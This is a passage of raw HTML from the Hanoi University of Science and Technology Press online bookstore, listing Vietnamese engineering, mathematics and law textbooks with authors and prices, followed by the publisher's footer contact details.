bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/10/13/image-20251013185046128.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/10/13/image-20251013185046128.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#x1EA3;i t&#xED;ch II - H&#xE0;m s&#x1ED1; nhi&#x1EC1;u bi&#x1EBF;n s&#x1ED1;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Trần Thị Kim Oanh">Tr&#x1EA7;n Th&#x1ECB; Kim Oanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">40.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ky-thuat-lap-trinh-trong-thuy-khi-ung-dung-b12503.html title="Kỹ thuật lập trình trong thuỷ khí ứng dụng" onclick=tracking(12503)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EF9; thu&#x1EAD;t l&#x1EAD;p tr&#xEC;nh trong thu&#x1EF7; kh&#xED; &#x1EE9;ng d&#x1EE5;ng</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Văn Sáng">Ph&#x1EA1;m V&#x103;n S&#xE1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">218.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Engineering-mechanics-Kinetics-b12221.html title="Engineering mechanics Kinetics" onclick=tracking(12221)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/7/19/image-20240719115857892.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/7/19/image-20240719115857892.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Engineering mechanics Kinetics</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="PGS.TS. Nguyễn Phong Điền">PGS.TS. Nguy&#x1EC5;n Phong &#x110;i&#x1EC1;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">269.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-luat-kinh-doanh-b12469.html title="Giáo trình Luật Kinh doanh" onclick=tracking(12469)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523113531879.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523113531879.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Lu&#x1EAD;t Kinh doanh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Văn Lâm">Nguy&#x1EC5;n V&#x103;n L&#xE2;m</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">185.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ky-thuat-do-luong-hien-dai-b12396.html title="Kỹ thuật đo lường hiện đại" onclick=tracking(12396)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/2/4/image-20250204160644962.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/2/4/image-20250204160644962.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EF9; thu&#x1EAD;t &#x111;o l&#x1B0;&#x1EDD;ng hi&#x1EC7;n &#x111;&#x1EA1;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Phạm Thượng Hàn">Ph&#x1EA1;m Th&#x1B0;&#x1EE3;ng H&#xE0;n</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">215.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-5-b12332.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5" onclick=tracking(12332)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 5</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.580&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/linear-circuit-i-b12502.html title="Linear Circuit I" onclick=tracking(12502)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Linear Circuit I</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Công Phương">Nguy&#x1EC5;n C&#xF4;ng Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">230.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dai-so-b12613.html title="Đại sô " onclick=tracking(12613)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1EA1;i s&#xF4;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Vũ Thị Ngọc Hà">V&#x169; Th&#x1ECB; Ng&#x1ECD;c H&#xE0;</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">43.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/so-tay-cong-thuc-co-hoc-ky-thuat-b12146.html title="Sổ tay công thức cơ học kỹ thuật"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg class=lazyloaded alt="Sổ tay công thức cơ học kỹ thuật" src=//images.nxbbachkhoa.vn/Thumbs/2024/5/9/image-20240509170550904.jpg></div><h3>S&#x1ED5; tay c&#xF4;ng th&#x1EE9;c c&#x1A1; h&#x1ECD;c k&#x1EF9; thu&#x1EAD;t</h3><p class=item-txt-online>TS. Nguy&#x1EC5;n Th&#x1ECB; V&#xE2;n H&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47">90.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/he-thong-quan-ly-va-dam-bao-chat-luong-thuc-pham-b11940.html title="Hệ thống quản lý và đảm bảo chất lượng thực phẩm"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/2/22/image-20240222154945413.jpg class=lazyloaded alt="Hệ thống quản lý và đảm bảo chất lượng thực phẩm" src=//images.nxbbachkhoa.vn/Thumbs/2024/2/22/image-20240222154945413.jpg></div><h3>H&#x1EC7; th&#x1ED1;ng qu&#x1EA3;n l&#xFD; v&#xE0; &#x111;&#x1EA3;m b&#x1EA3;o ch&#x1EA5;t l&#x1B0;&#x1EE3;ng th&#x1EF1;c ph&#x1EA9;m</h3><p class=item-txt-online>Nguy&#x1EC5;n Th&#x1ECB; Minh T&#xFA;</p><strong class="price color-AA8B47">135.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giai-tich-ii-ham-so-nhieu-bien-so-b12730.html title="Giải tích II - Hàm số nhiều biến số"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/10/13/image-20251013185046128.jpg class=lazyloaded alt="Giải tích II - Hàm số nhiều biến số" src=//images.nxbbachkhoa.vn/Thumbs/2025/10/13/image-20251013185046128.jpg></div><h3>Gi&#x1EA3;i t&#xED;ch II - H&#xE0;m s&#x1ED1; nhi&#x1EC1;u bi&#x1EBF;n s&#x1ED1;</h3><p class=item-txt-online>Tr&#x1EA7;n Th&#x1ECB; Kim Oanh</p><strong class="price color-AA8B47">40.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ky-thuat-lap-trinh-trong-thuy-khi-ung-dung-b12503.html title="Kỹ thuật lập trình trong thuỷ khí ứng dụng"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg class=lazyloaded alt="Kỹ thuật lập trình trong thuỷ khí ứng dụng" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624091325821.jpg></div><h3>K&#x1EF9; thu&#x1EAD;t l&#x1EAD;p tr&#xEC;nh trong thu&#x1EF7; kh&#xED; &#x1EE9;ng d&#x1EE5;ng</h3><p class=item-txt-online>Ph&#x1EA1;m V&#x103;n S&#xE1;ng</p><strong class="price color-AA8B47">218.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Engineering-mechanics-Kinetics-b12221.html title="Engineering mechanics Kinetics"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/7/19/image-20240719115857892.jpg class=lazyloaded alt="Engineering mechanics Kinetics" src=//images.nxbbachkhoa.vn/Thumbs/2024/7/19/image-20240719115857892.jpg></div><h3>Engineering mechanics Kinetics</h3><p class=item-txt-online>PGS.TS. Nguy&#x1EC5;n Phong &#x110;i&#x1EC1;n</p><strong class="price color-AA8B47">269.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-luat-kinh-doanh-b12469.html title="Giáo trình Luật Kinh doanh"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523113531879.jpg class=lazyloaded alt="Giáo trình Luật Kinh doanh" src=//images.nxbbachkhoa.vn/Thumbs/2025/5/23/image-20250523113531879.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Lu&#x1EAD;t Kinh doanh</h3><p class=item-txt-online>Nguy&#x1EC5;n V&#x103;n L&#xE2;m</p><strong class="price color-AA8B47">185.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ky-thuat-do-luong-hien-dai-b12396.html title="Kỹ thuật đo lường hiện đại"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/2/4/image-20250204160644962.jpg class=lazyloaded alt="Kỹ thuật đo lường hiện đại" src=//images.nxbbachkhoa.vn/Thumbs/2025/2/4/image-20250204160644962.jpg></div><h3>K&#x1EF9; thu&#x1EAD;t &#x111;o l&#x1B0;&#x1EDD;ng hi&#x1EC7;n &#x111;&#x1EA1;i</h3><p class=item-txt-online>Ph&#x1EA1;m Th&#x1B0;&#x1EE3;ng H&#xE0;n</p><strong class="price color-AA8B47">215.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-5-b12332.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg class=lazyloaded alt="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 5" src=//images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164814423.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 5</h3><p class=item-txt-online>L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.580&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/linear-circuit-i-b12502.html title="Linear Circuit I"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg class=lazyloaded alt="Linear Circuit I" src=//images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg></div><h3>Linear Circuit I</h3><p class=item-txt-online>Nguy&#x1EC5;n C&#xF4;ng Ph&#x1B0;&#x1A1;ng</p><strong class="price color-AA8B47">230.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dai-so-b12613.html title="Đại sô "><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg class=lazyloaded alt="Đại sô " src=//images.nxbbachkhoa.vn/Thumbs/2025/9/8/image-20250908170021549.jpg></div><h3>&#x110;&#x1EA1;i s&#xF4;</h3><p class=item-txt-online>V&#x169; Th&#x1ECB; Ng&#x1ECD;c H&#xE0;</p><strong class="price color-AA8B47">43.000&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/bo-sach-vat-ly-dai-cuong-c35.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>137.860₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>137.860₫</strike></div></div></div></a> <a href=/bo-sach-ly-luan-chinh-tri-c34.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>196.500₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>136.500₫</strike></div></div></div></a> <a href=/bo-sach-toan-co-ban-c36.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>560.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>560.000₫</strike></div></div></div></a> <a href=/bo-sach-cong-nghe-thong-tin-c28.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>544.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>544.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t</h3></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/bo-sach-vat-ly-dai-cuong-c35.html title="Bộ sách Vật lý đại cương"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg class=lazyloaded alt="Bộ sách Vật lý đại cương" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829104134476.jpg></div><h3>B&#x1ED9; s&#xE1;ch V&#x1EAD;t l&#xFD; &#x111;&#x1EA1;i c&#x1B0;&#x1A1;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">137.860</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>137.860₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-ly-luan-chinh-tri-c34.html title="Bộ sách Lý luận chính trị"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg class=lazyloaded alt="Bộ sách Lý luận chính trị" src=//images.nxbbachkhoa.vn/Thumbs/2023/4/6/image-20230406111318409.jpg></div><h3>B&#x1ED9; s&#xE1;ch L&#xFD; lu&#x1EAD;n ch&#xED;nh tr&#x1ECB;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">196.500</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>136.500₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-toan-co-ban-c36.html title="Bộ sách Toán cơ bản"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg class=lazyloaded alt="Bộ sách Toán cơ bản" src=//images.nxbbachkhoa.vn/Thumbs/2025/8/29/image-20250829143220586.jpg></div><h3>B&#x1ED9; s&#xE1;ch To&#xE1;n c&#x1A1; b&#x1EA3;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">560.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>560.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/bo-sach-cong-nghe-thong-tin-c28.html title="Bộ sách Công nghệ Thông tin"><div class=item-img><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg class=lazyloaded alt="Bộ sách Công nghệ Thông tin" src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921150259753.jpg></div><h3>B&#x1ED9; s&#xE1;ch C&#xF4;ng ngh&#x1EC7; Th&#xF4;ng tin</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">544.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>544.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//images.nxbbachkhoa.vn/avatar/image-20221214174104788.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Gi&#xE1;m &#x110;&#x1ED1;c - T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p: PGS. TS. B&#xF9;i &#x110;&#x1EE9;c H&#xF9;ng</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: S&#x1ED1; 1 &#x110;&#x1EA1;i C&#x1ED3; Vi&#x1EC7;t, Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai, H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>V&#x103;n ph&#xF2;ng giao d&#x1ECB;ch: Nh&#xE0; E - Ng&#xF5; 17 T&#x1EA1; Quang B&#x1EED;u - Ph&#x1B0;&#x1EDD;ng B&#x1EA1;ch Mai - H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline : 024 38684569</span><li class="content-list_item d-flex"><i class="fas fa-phone-alt mt-1"></i><span class=item-text>Hotline B&#xE1;n h&#xE0;ng: 0985694099</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: nxbbk@hust.edu.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101885415</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href="/" title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href="/" title="Trường đại học/Cao đẳng"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c/Cao &#x111;&#x1EB3;ng</a><li class=content-list_item><a href="/" title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href="/" title="Thư viện"> Th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href="/" title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href="/" title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href="/" title="Tác giả"> T&#xE1;c gi&#x1EA3;</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/ve-chung-toi>V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/ve-chung-toi-n50.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n144.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-chien-luoc-n43.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/cach-thuc-van-chuyen-n60.html title="Cách thức vận chuyển"> C&#xE1;ch th&#x1EE9;c v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/chinh-sach-khach-hang-mua-si-n63.html title="Chính sách khách hàng mua sỉ"> Ch&#xED;nh s&#xE1;ch kh&#xE1;ch h&#xE0;ng mua s&#x1EC9;</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=/chinh-sach-hoi-hoan-n62.html title="Chính sách hồi hoàn"> Ch&#xED;nh s&#xE1;ch h&#x1ED3;i ho&#xE0;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n69.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-doc-sach-ebook-n70.html title="Hướng dẫn đọc sách ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch ebook</a><li class=content-list_item><a href=//nxbbachkhoa.vn/huong-dan-dat-hang-n148.html title="Hướng dẫn đặt hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1EB7;t h&#xE0;ng</a><li class=content-list_item><a href=//nxbbachkhoa.vn/phuong-thuc-va-huong-dan-thanh-toan-n74.html title="Hướng dẫn thanh toán đơn hàng"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n thanh to&#xE1;n &#x111;&#x1A1;n h&#xE0;ng</a></ul></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbbkhn2005><i class="fab fa-facebook-f"></i></a></ul></div><a class=footer-bct href=//apps.apple.com/gb/app/nxb-b%C3%A1ch-khoa-h%C3%A0-n%E1%BB%99i/id1628737644 target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150457323.svg> </a> <a class=footer-bct href="//play.google.com/store/apps/details?id=vn.vhmt.nxbbkhn" target=_blank> <img class=lazy data-src=https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg src=//images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg> </a> <a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/95149> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - Nhà xuất bản Bách Khoa Hà Nội</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n74.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbbkhn2005 target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span><li class=contact-item><a href=//www.facebook.com/messages/t/1917335981828919 target=_blank> <i class="fab 